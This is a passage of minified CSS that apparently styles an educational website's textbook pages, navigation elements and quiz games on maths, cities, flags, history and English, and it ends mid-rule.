.go-to-link:hover{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.book-box .t-for-contents .tooltip{width:82px;height:32px;position:absolute;top:-28px;left:-16px;background:url("//static.vshkole.com/web/images/tooltip_answers.png") no-repeat}.book-box .t-for-contents .tooltip.a{background:url("//static.vshkole.com/web/images/tooltip_answers.png") no-repeat}.book-box .t-for-contents .tooltip.b{background:url("//static.vshkole.com/web/images/tooltip_tasks.png") no-repeat}.single-book-page .neighbours .action-table .task-number{line-height:30px}.single-book-part-3.single-book-page .zoom-box{display:none}.book-box .neighbours .page-number{font-size:15px;border:1px solid #ccc;width:35px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center}.book-box .img-content{overflow:auto;border:1px solid #e6e6dc}.go-to-theme-box{margin-bottom:15px}.book-c-list{margin:0;padding:0;list-style:none}.book-c-list .plus-minus{background-color:#e36325;float:left;font-size:20px;font-weight:bold;height:20px;line-height:18px;margin-top:6px;text-align:center;width:20px;cursor:pointer;color:#fff}.book-c-list h3{margin-left:25px!important}.book-c-list ul{margin:0;padding:0;list-style:none;display:none}.error-link-wrap{margin:0 0 10px;background-color:#f2f0f0;padding:5px 0;border:1px solid #e6e6dc;border-top:0}.error-link{background-color:#d8482e;color:#fff;display:inline-block;padding:10px 15px;text-decoration:none;font-size:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.error-link:hover{background-color:red}.single-book .book-box .books-table td.book-img{width:16.79804560%;padding-left:1.6286644%;padding-right:1.6286644%}.single-book .book-box .books-table td.book-info{vertical-align:top;padding-right:1.6286644%}.single-book .book-box .contents-list{margin:0 10px 10px}.single-book-part-2,.single-book-part-3{margin-bottom:25px}.single-book-part-1 .book-box .contents-list{margin-top:0;margin-left:1.62866%;margin-right:1.62866%;margin-bottom:10px}.book-box .info-list li{padding:10px;background-color:#f6f5f5;margin-bottom:5px}.book-box .info-list li.last{border-bottom:0;padding-bottom:5px!important}.single-book-part-2 .book-box .subject td h1,.single-book-part-3 .book-box .subject td h1{padding:5px;font-size:16px;line-height:20px}.single-book-part-3 .attention{display:none;border:1px solid #e6e6dc;border-bottom:0;padding:5px 0;text-align:center;color:red}.single-book-part-3 .zoom-box{display:block;border:1px solid #e6e6dc;border-bottom:0;padding:5px 0;text-align:center}.single-book-part-3 .zoom-box table{width:100%}.single-book-part-3 .zoom-box table td{padding:5px}.single-book-part-3 .zoom-box .zoom-link{display:block;cursor:pointer;padding:8px;text-align:center;background-color:#34b2a1}.single-book-part-3 .zoom-box .zoom-link:hover{background-color:#e36325}.book-list .book-box{float:left;width:48.74213836%;margin-right:1.21572327%;margin-bottom:2.51572327%}.book-list .book-box.gag{background:#e7e7e2}.book-list .book-box .subj-icon{width:95px;height:150px;display:block;cursor:pointer;border:1px solid #ccc;background-position:bottom center!important}.book-list .book-box .subj-icon:hover{background-position:top center!important}.book-list .book-box .single-img .subj-icon-2{width:325px;height:160px;display:block;cursor:pointer;border:1px solid #ccc;background-position:bottom center!important}.book-list .book-box .single-img .subj-icon-2:hover{background-position:top center!important}.subject-list .book-box{width:48.74213836%;margin-right:1.21572327%;margin-bottom:2.51572327%;float:left}.subject-list .book-box.gag{min-height:253px;background:#e7e7e2}.subject-list .book-box .info-list li{padding:6px 5px;margin-bottom:2px;font-size:12px}.subject-list .book-box .button-1{font-size:14px;padding:5px 0}.subject-list .book-box .i-book{min-height:232px}.table-info{width:100%;margin-bottom:15px}.table-info td{vertical-align:bottom}.table-info h1{color:#e36325;font-weight:normal;margin:0;padding:0;font-size:26px;line-height:30px}.table-info td.col-left{width:25%}.table-info td.col-right{width:25%}.table-info td.col-center{width:50%}.book-menu{margin:0;padding:0;list-style:none}.book-menu li{float:right;margin-left:2%;position:relative}.book-menu li.first{margin-left:0}.book-menu li .icon{width:35px;height:18px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:-10px -10px;display:none;position:absolute;top:-22px;left:50%;margin-left:-17px}.book-menu li a{display:block;border-top:3px solid #b83e3e;text-transform:uppercase;padding:9px 7px 10px;color:#8e8e8e;text-decoration:none;font-size:14px;width:auto!important;text-align:center;background-color:#f3f3ea}.book-menu li a:hover{background-color:#e9e9e0}.book-menu li.active a{background-color:#e36325;color:#fff}.book-menu li.active .icon{display:block}.banner-top{position:relative;padding-top:25px;height:60px;width:80.341%;margin:0 auto}.banner-top .cloud{position:absolute;width:105px;height:34px;top:0;left:0}.banner-top .b-470{position:relative;z-index:5}.banner-middle{margin-bottom:15px;display:none}.share-box{margin:5px 0 10px}.banner-bottom{padding:15px 0 25px;display:none}.banner-bottom-2{padding:15px 0 25px}.banner-bottom-3{padding:15px 0 25px}.wrap-part{padding-top:15px}.left-part{float:left;width:160px}.right-part{float:right;width:160px}.center-part{margin-right:320px}.right-sidebar{width:300px;float:right}.skyscraper{position:relative;overflow:hidden}.skyscraper .abs-1{position:absolute;top:-25px;left:0}.skyscraper .abs-2{position:absolute;top:-27px;right:-12px}.skyscraper .abs-def{position:relative;z-index:1}.bread-crumbs{margin:0;margin-bottom:15px}.bread-crumbs.line{font-size:14px;font-weight:normal;color:#808080;line-height:18px}.bread-crumbs-2{margin-bottom:15px}.bread-crumbs-2 a{display:block;color:#fff;background-color:#34b2a1;padding:7px;text-decoration:none;background:#34b2a1 url("//static.vshkole.com/web/images/arr_up.png") no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.bread-crumbs-2 a:hover{background-color:#e36325}.bread-crumbs-2 a.sub-1{padding-left:30px;background-position:7px 5px}.bread-crumbs-2 a.sub-2{margin-top:2px;padding-left:55px;background-position:30px 5px}.bread-crumbs-2 a.sub-3{margin-top:2px;padding-left:77px;background-position:55px 5px}.bread-crumbs-2 a.sub-4{margin-top:2px;padding-left:99px;background-position:80px 5px}.tiles-list{margin:0;padding:.2em;list-style:none;width:99%;float:left;margin-bottom:5px}.tiles-list li{width:14.6%;float:left;margin:3px 1%}.tiles-list li a{display:block;text-align:center;background-color:#34b2a1!important;padding:10px 0;color:#fff;text-decoration:none;font-family:Tahoma;font-size:18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.tiles-list li a:hover{background-color:#e36325!important;border:0 solid #e36325!important}.tiles-list li.active a{background-color:#e36325!important;border:0 solid #e36325!important}.tiles-list li.one a{background-color:#4a9e64}.tiles-list li.one a:hover{border:2px solid #4a9e64}.tiles-list li.two a{background-color:#b33a3a}.tiles-list li.two a:hover{border:2px solid #b33a3a}.tiles-list li.three a{background-color:#cf602c}.tiles-list li.three a:hover{border:2px solid #cf602c}.tiles-list li.four a{background-color:#be5383}.tiles-list li.four a:hover{border:2px solid #be5383}.tiles-list li.five a{background-color:#0989b3}.tiles-list li.five a:hover{border:2px solid #0989b3}.tiles-list li.six a{background-color:#8670b3}.tiles-list li.six a:hover{border:2px solid #8670b3}.tiles-list li.seven a{background-color:#5f7f95}.tiles-list li.seven a:hover{border:2px solid #5f7f95}.contents-list h3{margin:0}.contents-list h3 a{display:block;color:#fff;padding:7px;text-decoration:none;margin-bottom:2px;background:#34b2a1;position:relative;padding-right:35px;font-weight:normal;line-height:16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.contents-list h3 a:hover{background-color:#e87136}.contents-list h3 a .arr{background:url("//static.vshkole.com/web/images/arr_right.png") no-repeat top right;width:20px;height:20px;display:block;position:absolute;right:7px;top:6px}.contents-list h3 .name-main{margin-right:5px}.contents-list h3 .limits{display:inline-block;background-color:#f3f3ea;padding:0 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#666;font-size:11px}.share-box .social-table{text-align:center;margin:0 auto}.share-box .social-table .td-def{padding:0 7px}.share-box .social-table .td-4 iframe{width:140px!important}.highlight{background-color:yellow}.add-task-page .wave{background:url("//static.vshkole.com/web/images/wave.png") repeat-x;position:absolute;top:-4px;left:0;height:9px;width:100%}.add-task-page .wave-2{top:auto;bottom:-4px}.add-task-page{position:relative;margin:25px 0 10px}.add-task-page .add-task-header{background-color:#964569;padding:1.5% 2.5%;color:#fff;box-shadow:0 0 20px #772f4f inset}.add-task-page .add-task-header .title{color:#fff;font-size:18px;line-height:24px;padding:0}.add-task-page .add-task-header table{width:100%}.add-task-page .add-task-header .plus-minus{width:40px;height:40px;line-height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#fff;color:#964569;border:3px solid #752f4e}.add-task-page .add-task-container .in{box-shadow:0 0 15px #ccc inset}.ab-tabs{margin-bottom:15px}.ab-tabs table{width:100%}.ab-tabs table td{width:32%;padding-left:1%}.ab-tabs table .td-1{padding-left:0}.ab-tabs .tab{display:block;border-top:2px solid #b83e3e;padding:8px;color:#777;text-decoration:none;font-size:14px;text-align:center;background-color:#ecece2}.ab-tabs .tab:hover{background-color:#dcdcd2}.ab-tabs .tab br{display:none}.table-bread-crumb{width:100%}.table-bread-crumb .td-1{padding-right:15px;padding-bottom:10px}.table-bread-crumb .td-1 .bread-crumbs{margin-bottom:0}.table-bread-crumb .td-2{width:1%;white-space:nowrap;vertical-align:bottom}.small-toooltip{width:82px;height:32px;display:inline-block}.small-toooltip.r{background:url("//static.vshkole.com/web/images/r_tooltip.png") no-repeat}.small-toooltip.u{background:url("//static.vshkole.com/web/images/u_tooltip.png") no-repeat}.small-toooltip.v{background:url("//static.vshkole.com/web/images/v_tooltip.png") no-repeat}.game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.game-wrap .h70{height:70px}.game-wrap .h50{height:50px}.game-wrap .h20{height:20px}.game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/game_back.png") no-repeat center center}.game-wrap .name-1{display:inline-block;background:#e5e5e5;color:#696969;text-transform:uppercase;font-size:26px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px}.game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#5792ab;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.game-wrap .play-but:hover{background:#ea4902}.game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.game-wrap .screen .table-mid{width:100%;height:440px}.game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.game-wrap .screen-2 .task{height:60px;margin-top:2%}.game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.game-wrap .screen-2 .task span{background:#fff;display:inline-block;font-size:40px;padding:10px 0;margin:0 1%;width:15%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#696969;text-align:center}.game-wrap .screen-2 .task span.error{background:#e34544;color:#fff}.game-wrap .screen-2 .keyboard .numb{background:#5792ab;display:inline-block;font-size:40px;padding:10px 0;margin:1%;width:15%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer}.game-wrap .screen-2 .keyboard .numb:hover{background:#2e6d88}.game-wrap .screen-2 .keyboard .numb:active{background:#2e6d88;-webkit-box-shadow:0 0 10px 0 #17516a inset;box-shadow:0 0 10px 0 #17516a inset}.game-wrap .screen-2 .keyboard .numb.empty{background:0;border:0;cursor:auto}.game-wrap .screen-2 .keyboard .numb.cl{background:#fff;color:#696969}.game-wrap .screen-2 .keyboard .numb.zero{width:33%}.game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#777}.game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60}.game-wrap .screen .mode{margin-bottom:30px}.game-wrap .screen .mode .label{color:#f60;font-size:20px;font-weight:bold;display:block;margin-bottom:5px}.game-wrap .screen .mode select{border:2px solid #ccc;color:#777;font-size:16px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}.game-wrap .screen .vk-share{height:32px;width:200px;margin:0 auto}.cities-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.cities-game-wrap .h70{height:70px}.cities-game-wrap .h50{height:50px}.cities-game-wrap .h20{height:20px}.cities-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/cities_game_back.png") no-repeat center center}.cities-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.cities-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#7e901e;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.cities-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.cities-game-wrap .play-but:hover{background:#ea4902}.cities-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.cities-game-wrap .screen .table-mid{width:100%;height:440px}.cities-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.cities-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.cities-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.cities-game-wrap .screen-2 .task{height:75px}.cities-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.cities-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.cities-game-wrap .screen-2 .task .row .question span{font-size:20px}.cities-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.cities-game-wrap .screen-2 .answers .an{display:block;background:#7e901e;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.cities-game-wrap .screen-2 .answers .an:hover{background:#92a52f}.cities-game-wrap .screen-2 .answers .an:active{background:#92a52f;-webkit-box-shadow:0 0 10px 0 #7e901e inset;box-shadow:0 0 10px 0 #7e901e inset}.cities-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #8ba633;box-shadow:0 0 15px 0 #8ba633}.cities-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.cities-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:20px;margin-bottom:0}.cities-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.cities-game-wrap .screen .r-small i{font-style:normal}.cities-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.cities-game-wrap .screen .r-big i{font-style:normal}.flags-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.flags-game-wrap .h70{height:70px}.flags-game-wrap .h50{height:50px}.flags-game-wrap .h20{height:20px}.flags-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/flags_game_back.png") no-repeat center center}.flags-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.flags-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#465d8a;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.flags-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.flags-game-wrap .play-but:hover{background:#ea4902}.flags-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.flags-game-wrap .screen .table-mid{width:100%;height:440px}.flags-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.flags-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.flags-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.flags-game-wrap .screen-2 .task{height:105px}.flags-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.flags-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.flags-game-wrap .screen-2 .task .row .question img{height:50px}.flags-game-wrap .screen-2 .task .row .question span{font-size:20px}.flags-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.flags-game-wrap .screen-2 .answers .an{display:block;background:#394e78;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.flags-game-wrap .screen-2 .answers .an:hover{background:#455c8a}.flags-game-wrap .screen-2 .answers .an:active{background:#455c8a;-webkit-box-shadow:0 0 10px 0 #394e78 inset;box-shadow:0 0 10px 0 #7e901e inset}.flags-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #394e78;box-shadow:0 0 15px 0 #394e78}.flags-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.flags-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.flags-game-wrap .screen-3 .game-over-box .small img{height:50px}.flags-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.flags-game-wrap .screen .r-small i{font-style:normal}.flags-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.flags-game-wrap .screen .r-big i{font-style:normal}.history-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.history-game-wrap .h70{height:70px}.history-game-wrap .h50{height:50px}.history-game-wrap .h20{height:20px}.history-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/history_game_back.png") no-repeat center center}.history-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.history-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#6c4b8c;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.history-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.history-game-wrap .play-but:hover{background:#ea4902}.history-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.history-game-wrap .screen .table-mid{width:100%;height:440px}.history-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.history-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.history-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.history-game-wrap .screen-2 .task{height:105px}.history-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.history-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.history-game-wrap .screen-2 .task .row .question img{height:50px}.history-game-wrap .screen-2 .task .row .question span{font-size:20px}.history-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.history-game-wrap .screen-2 .answers .an{display:block;background:#70439b;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.history-game-wrap .screen-2 .answers .an:hover{background:#553771}.history-game-wrap .screen-2 .answers .an:active{background:#40255a;-webkit-box-shadow:0 0 10px 0 #644284 inset;box-shadow:0 0 10px 0 #644284 inset}.history-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.history-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.history-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.history-game-wrap .screen-3 .game-over-box .small img{height:50px}.history-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.history-game-wrap .screen .r-small i{font-style:normal}.history-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.history-game-wrap .screen .r-big i{font-style:normal}.english-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.english-game-wrap .h70{height:70px}.english-game-wrap .h50{height:50px}.english-game-wrap .h20{height:20px}.english-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/english_game_back.png") no-repeat center center}.english-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.english-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#af6e09;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.english-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.english-game-wrap .play-but:hover{background:#ea4902}.english-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.english-game-wrap .screen .table-mid{width:100%;height:440px}.english-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.english-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.english-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.english-game-wrap .screen-2 .task{height:105px}.english-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.english-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.english-game-wrap .screen-2 .task .row .question img{height:50px}.english-game-wrap .screen-2 .task .row .question span{font-size:20px}.english-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.english-game-wrap .screen-2 .answers .an{display:block;background:#b97710;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.english-game-wrap .screen-2 .answers .an:hover{background:#c3821c}.english-game-wrap .screen-2 .answers .an:active{background:#995f05;-webkit-box-shadow:0 0 10px 0 #ab6b08 inset;box-shadow:0 0 10px 0 #ab6b08 inset}.english-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.english-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.english-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.english-game-wrap .screen-3 .game-over-box .small img{height:50px}.english-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.english-game-wrap .screen .r-small i{font-style:normal}.english-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.english-game-wrap .screen .r-big i{font-style:normal}.keyboard-game-wrap{font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.keyboard-game-wrap .h70{height:70px}.keyboard-game-wrap .h50{height:50px}.keyboard-game-wrap .h20{height:20px}.keyboard-game-wrap .screen{border:3px solid #fff;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/keyboard_game_back.png") no-repeat center center}.keyboard-game-wrap .screen-1,.keyboard-game-wrap .screen-3{width:100%;max-width:510px;margin:0 auto 35px;padding:15px}.keyboard-game-wrap .screen-2{width:100%;padding:0}.keyboard-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.keyboard-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 